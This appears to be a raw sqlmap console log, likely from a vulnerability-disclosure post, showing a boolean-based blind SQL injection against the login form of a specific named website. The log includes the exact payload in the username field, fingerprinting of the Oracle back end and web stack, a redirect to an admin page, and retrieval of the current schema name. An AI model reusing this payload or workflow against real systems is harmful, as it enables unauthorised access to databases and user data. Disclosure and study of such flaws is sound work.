 23062827_000s weak WW\ss.txt'
F:\迅雷下载\DAI\sp.sflep.com_20160523062827_000s weak WW\ss.txt
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[21:35:34] [INFO] resuming back-end DBMS 'oracle'
[21:35:34] [INFO] testing connection to the target URL
[21:35:35] [ERROR] detected invalid data for declared content encoding 'gzip' ('
Not a gzipped file')
[21:35:35] [WARNING] turning off page compression
[21:35:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:35:35] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap got a 302 redirect to 'http://sp.sflep.com/admin.php/Main/index'. Do you
want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=94102&password=g00dPa$$w0rD&returnUrl=&username=-1' OR 1=1 AND
6708=6708 AND 000734=000734 --
---
[21:35:37] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, PHP 5.4.29
back-end DBMS: Oracle
[21:35:37] [INFO] fetching current database
[21:35:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:35:37] [INFO] retrieved: HYMIS
[21:35:46] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HYMIS'
[21:35:46] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\sp.sflep.com'
www.wooyun.org
[*] shutting down at 21:35:46